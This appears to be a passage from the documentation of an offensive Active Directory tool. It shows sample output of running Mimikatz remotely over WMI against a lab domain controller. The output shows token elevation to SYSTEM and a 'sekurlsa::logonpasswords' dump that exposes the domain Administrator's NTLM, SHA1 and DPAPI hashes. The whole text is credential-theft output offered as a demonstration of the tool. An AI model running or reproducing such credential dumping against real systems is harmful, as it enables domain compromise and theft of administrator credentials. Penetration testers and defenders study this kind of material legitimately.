 Github  : https://github.com/The-Viper-One
Version : 0.3.8
- LogonPasswords output will be written to C:\Users\srv01_user\PME\LogonPasswords
WMI    10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
500     {0;000003e7} 1 D 20893          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0043b5d1} 0 D 4443240     SECURITY\Administrator  S-1-5-21-1043576605-2073770369-516141171-500   (15g,26p)
rimary
 * Thread Token  : {0;000003e7} 1 D 4493864     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 173934 (00000000:0002a76e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SECURITY
Logon Server      : DC01
Logon Time        : 10/10/2023 16:21:44
SID               : S-1-5-21-1043576605-2073770369-516141171-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SECURITY
         * NTLM     : 2b576acbe6bcfda7294d6bd18041b8fe
         * SHA1     : e30d1c18c56c027667d35734660751dc80203354
         * DPAPI    : b8e71379291d98cbfe238afde8ff01a1